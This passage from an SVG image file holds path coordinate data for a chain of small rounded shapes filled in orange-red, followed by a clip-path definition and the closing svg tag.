0-1.36-.633c-.52-.019-1.02.173-1.4.534-.19.18-.34.396-.45.637s-.17.501-.18.766c0 .265.04.529.13.777s.23.475.4.668c.19.199.41.357.65.464.25.107.51.16.78.158a1.89 1.89 0 0 0 1.33-.524v-.018zm-7.79-8.944a1.99 1.99 0 0 0 .54-.553c.14-.219.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.09 2.09 0 0 0-.29-.726c-.14-.22-.32-.409-.54-.557a1.9 1.9 0 0 0-.7-.302c-.25-.052-.51-.053-.77-.002-.25.052-.49.153-.7.3-.43.294-.73.749-.83 1.267a2.07 2.07 0 0 0 .28 1.498 1.95 1.95 0 0 0 .71.665c.28.158.6.239.93.238.38.009.75-.096 1.07-.301l.01-.018zm-5.53-10.591c.49-.157.91-.509 1.15-.979s.29-1.02.14-1.528a2 2 0 0 0-.37-.687 2.02 2.02 0 0 0-.6-.49 1.94 1.94 0 0 0-.73-.216c-.26-.022-.52.009-.76.09a1.91 1.91 0 0 0-.67.374 1.96 1.96 0 0 0-.48.608c-.11.233-.19.488-.21.749a2.04 2.04 0 0 0 .09.776 1.99 1.99 0 0 0 .7 1.015c.33.253.74.389 1.15.388.2.003.4-.024.59-.08v-.02zm-2.48-11.712a1.92 1.92 0 0 0 .74-.183c.23-.11.44-.267.62-.461.17-.194.3-.421.39-.668s.13-.51.12-.774-.07-.522-.18-.762c-.1-.239-.26-.455-.44-.633a2.01 2.01 0 0 0-.66-.409c-.24-.091-.49-.132-.75-.121s-.51.073-.74.183-.44.267-.62.461a2.12 2.12 0 0 0-.4.668 2.03 2.03 0 0 0-.11.774 2.04 2.04 0 0 0 .59 1.367 1.94 1.94 0 0 0 1.36.559h.08zm.74-11.972a1.93 1.93 0 0 0 1.25-.468c.35-.3.58-.717.66-1.177.05-.258.05-.523-.01-.78-.05-.257-.15-.501-.3-.717a1.94 1.94 0 0 0-.54-.543c-.22-.142-.46-.24-.71-.286v.02a1.88 1.88 0 0 0-.76.007c-.26.054-.49.159-.71.308-.21.149-.39.34-.53.561s-.24.469-.28.729c-.09.526.03 1.066.32 1.504.3.438.75.74 1.26.84l.35.002zm5.1-12.755a2 2 0 0 0 .15-.764 2 2 0 0 0-.15-.764 2.04 2.04 0 0 0-.42-.647 1.92 1.92 0 0 0-.64-.431c-.23-.102-.49-.155-.74-.155-.26-.001-.52.051-.75.151-.24.101-.46.248-.64.435s-.33.408-.42.652c-.1.245-.15.507-.15.771a2.03 2.03 0 0 0 .15.77c.1.244.24.465.43.651.18.186.4.333.64.432a1.82 1.82 0 0 0 .74.14 1.91 1.91 0 0 0 1.08-.33c.32-.217.57-.528.72-.891v-.02zm5.31-10.248a2.09 2.09 0 0 0 .29-.725 2.07 2.07 0 0 0 0-.785 2.08 2.08 0 0 0-.29-.724c-.15-.219-.33-.407-.55-.552a1.92 1.92 0 0 0-1.47-.279c-.51.109-.95.418-1.24.861-.28.445-.38.985-.27 1.504.1.519.4.973.84 1.264.31.218.69.336 1.07.341a1.94 1.94 0 0 0 .92-.234c.28-.154.52-.377.7-.65v-.02zm7.05-9.243c.34-.401.51-.922.48-1.452s-.27-1.025-.66-1.378a1.9 1.9 0 0 0-1.4-.503 1.95 1.95 0 0 0-1.35.664 2.08 2.08 0 0 0-.49 1.458c.03.534.26 1.034.65 1.392.36.314.81.491 1.29.499a1.95 1.95 0 0 0 .8-.171 2 2 0 0 0 .68-.489v-.02zm7.71-9.065c.17-.199.3-.43.38-.68s.12-.514.1-.776a2.18 2.18 0 0 0-.2-.755 2.16 2.16 0 0 0-.47-.618 1.93 1.93 0 0 0-1.42-.486 1.92 1.92 0 0 0-.73.207 2.01 2.01 0 0 0-.61.48 2.13 2.13 0 0 0-.37.68c-.09.25-.12.514-.1.777a2.18 2.18 0 0 0 .2.755c.12.236.27.446.47.618a1.93 1.93 0 0 0 1.27.481 1.9 1.9 0 0 0 .81-.166 1.85 1.85 0 0 0 .67-.498v-.018zm7.62-9.185c.17-.203.29-.437.37-.689a2.28 2.28 0 0 0 .08-.78 2.18 2.18 0 0 0-.22-.752 1.96 1.96 0 0 0-.48-.609 1.95 1.95 0 0 0-1.43-.448 1.97 1.97 0 0 0-1.33.708c-.33.412-.48.939-.43 1.468.04.529.29 1.018.69 1.362a2 2 0 0 0 1.25.459 1.92 1.92 0 0 0 .83-.178 1.88 1.88 0 0 0 .67-.524v-.018zm7.42-9.365c.16-.208.28-.446.35-.701a2.08 2.08 0 0 0 .06-.785c-.03-.263-.11-.517-.24-.748s-.3-.433-.5-.595-.43-.284-.68-.355a1.88 1.88 0 0 0-.76-.06 1.9 1.9 0 0 0-.72.245c-.22.13-.42.303-.57.511-.16.206-.28.443-.35.696s-.09.518-.06.779a1.95 1.95 0 0 0 .24.742c.13.229.3.429.5.591.33.286.76.442 1.19.441.3.003.59-.061.86-.19.26-.128.5-.316.69-.55l-.01-.02zm6.76-10.43c.19-.492.19-1.043-.01-1.531s-.58-.876-1.06-1.076-1.02-.194-1.49.013c-.48.207-.86.599-1.05 1.09a2 2 0 0 0-.15.764 2 2 0 0 0 .15.764 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431.24.1.49.154.75.161a1.89 1.89 0 0 0 1.09-.345 1.93 1.93 0 0 0 .72-.918h0zm3.19-10.769c.28-.309.46-.703.5-1.123h-3.78a1.95 1.95 0 0 0 .5 1.123 1.95 1.95 0 0 0 1.39.582 1.95 1.95 0 0 0 1.39-.582h0z" fill="#fc5c48"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h2800v1260H0z"/></clipPath></defs></svg>